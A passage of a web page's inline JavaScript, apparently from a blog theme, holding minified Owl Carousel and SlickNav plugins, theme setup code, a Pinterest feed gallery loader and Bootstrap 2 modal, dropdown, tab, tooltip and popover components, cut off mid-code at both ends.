b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



$('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:30,
  autoplay:true,
  autoplayTimeout:5000,
 nav: true,
dots: false,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 2,
                  
                },
                991: {
                    items: 2,
                   
                },
                1100: {
                    items: 2,
                },
                1400: {
                    items: 2,
                }
            }
});


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});




  $('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('#top-social').children().clone().appendTo('.socialzz');

$('#header #logo').children().clone().appendTo('.headlogo');
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
